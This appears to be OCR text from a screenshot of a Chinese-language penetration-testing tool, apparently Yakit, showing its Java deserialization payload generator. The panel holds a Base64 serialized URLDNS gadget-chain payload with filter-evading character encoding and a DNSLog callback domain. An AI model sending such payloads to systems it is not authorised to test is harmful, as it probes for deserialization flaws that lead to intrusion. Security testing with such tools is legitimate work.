 [default]-本地模式
RPS 0 CPU 17%
127.0.0.1 28218
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
fuzztag
Codec
DNSLog
首页 History Yso-Java Hack DNSLog
Yso-Java Hack-1
JavaPayload 配置
启动反连 生 成
代码 BASE64 HEX YAK DUMP
复制代码
使用利用链
* 利用链 URLDNS / dnslog
* 双字节字符
* 脏数据 0
* 类名 kTJHdvwQ
* 域名 fevmozithy.yutu.eu.org
1
rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/
BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAGMGqwaHBtsGhwK7BrsGlwbTArsGVwZLBjJYlNzYa/
ORyAwAHSQAQwajBocGzwajBg8GvwaTBpUkACMGwwa/
BssG0TAASwaHBtcG0wajBr8GywanBtMG5dAAkwYzBqsGhwbbBocCvwazBocGuwafAr8GTwbTBssGpwa7Bp8C7TAAIwabBqcGswaVxAH4AA0wACMGowa/Bs8G0cQB+AANMABDBsMGywa/
BtMGvwaPBr8GscQB+AANMAAbBssGlwaZxAH4AA3hw//////////
90ACzBpsGlwbbBrcGvwbrBqcG0wajBucCuwbnBtcG0wbXArsGlwbXArsGvwbLBp3QAAHEAfgAFdAAIwajBtMG0wbBweHQAOsGowbTBtMGwwLrAr8CvwabBpcG2wa3Br8G6wanBtMGowbnA
rsG5wbXBtMG1wK7BpcG1wK7Br8Gywad4